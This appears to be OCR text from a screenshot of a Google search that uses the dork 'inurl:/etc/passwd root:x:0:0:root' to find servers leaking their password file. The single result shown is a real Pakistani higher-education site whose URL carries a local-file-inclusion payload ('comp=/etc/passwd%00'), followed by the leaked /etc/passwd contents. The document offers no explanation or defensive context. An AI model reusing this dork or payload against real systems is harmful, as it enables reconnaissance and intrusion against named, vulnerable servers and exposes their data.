 inurl:/etc/passwd root:x:0:0:ro
Secure https://www.google.co.uk/webhp?sourceid=chrome-instant...
2
0
S
GOOGLE
inurl:/etc/passwd root:x:0:0:root:/root:/bin/bash
All News Shopping Images Videos More Settings Tools
About 521 results (0.86 seconds)
Higher Education Commission Pakistan
profile.hec.gov.pk/index.php?comp=/etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin ...